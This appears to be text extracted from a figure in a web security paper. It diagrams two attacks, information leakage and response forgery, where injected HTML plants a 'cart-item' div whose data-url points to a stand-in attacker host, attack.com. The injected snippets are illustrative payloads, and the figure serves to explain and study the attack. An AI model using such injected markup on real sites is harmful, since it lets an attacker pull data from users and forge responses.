 Victim site.com attack.com
1 2
Gadget
HTML Injection Info
HTML
<div class="cart-item"
data-url="https://attack.com/leak-info"></div>
(a) Information Leakage.
Victim site.com attack.com
1 2
Gadget 3
HTML Injection Response
HTML
<div class="cart-item"
data-url="https://attack.com/forge-resp"></div>
(b) Response Forgery.